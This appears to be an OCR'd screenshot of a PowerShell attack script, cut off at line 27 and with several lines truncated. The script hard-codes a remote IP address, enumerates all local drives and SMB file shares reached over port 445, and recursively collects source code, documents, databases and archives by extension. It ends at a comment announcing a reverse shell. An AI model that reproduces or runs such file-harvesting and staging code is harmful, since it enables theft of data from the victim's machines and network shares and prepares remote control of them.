 1 $drives = (Get-PSDrive -PSProvider FileSystem).Root # get all drives
2 $code_files= @()
3 $paths = @()
4 $share_paths = @()
5 $Remote_IP = "199.203.100.135"
6 $file_extensions = @("*.c", "*.class", "*.cpp", "*.cs", "*.h", "*.java", "*.sh", "*.swift", "*.vb", "*.doc", "*.odt"
7 , "*.docx", "*.asp", "*.aspx", "*.cer", "*.cfm", "*.cgi", "*.pl", "*.css", "*.htm", "*.html", "*.js", "*.jsp", "*.pa
8 dat", "*.db", "*.dbf", "*.log", "*.mdb", "*.sav", "*.sql", "*.tar", "*.xml", "*.7z", "*.arj", "*.deb", "*.pkg", "*.r
9
10 $interface_ipv4 = (Get-NetIPAddress).IPv4Address | Where-Object {$_ -ne "127.0.0.1"}
11
12 $fileshares = (Get-NetTCPConnection -RemotePort 445 | Where-Object {$interface_ipv4 -notcontains $_.RemoteAddress}).
13 Foreach ($fileshare in $fileshares)
14 {
15 $share_folders =  (net view $fileshare) | % { if($_.IndexOf(' Disk ') -gt 0){ $_.Split('  ')[0] } }
16 foreach ($share_folder in $share_folders)
17 {
18 $share_paths+="$fileshare"+"$share_folder"
19 }
20 }
21
22 foreach ($path in $drives)
23 {
24 $code_files += Get-Childitem -Path $path -Include $file_extensions -Recurse -ErrorAction SilentlyContinue | sele
25 }
26
27 #load reverse shell